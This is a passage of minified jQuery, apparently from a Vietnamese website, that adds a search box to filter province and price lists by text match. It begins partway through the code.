.filter-inner").fadeIn();},3000);});(function($){jQuery.expr[':'].Contains=function(a,i,m){return(a.textContent||a.innerText||"").toUpperCase().indexOf(m[3].toUpperCase())>=0;};function listFilter(header,list){var form=$("<form>").attr({"class":"filterform","action":"#"}),input=$("<input>").attr({"class":"filterinput","type":"text","placeholder":"Tìm kiếm..."}),button=$("<button>");$(form).append(input).appendTo(header);$(form).append(button).appendTo(header);$(input).change(function(){var filter=$(this).val();if(filter){$(list).find("a:not(:Contains("+filter+"))").parent().hide();$(list).find("a:Contains("+filter+")").parent().show();}else{$(list).find("li").slideDown();}return false;}).keyup(function(){$(this).change();});}$(function(){listFilter($(".filter_province"),$("#list_province"));});$(function(){listFilter($(".filter_price"),$("#list_price"));});}(jQuery));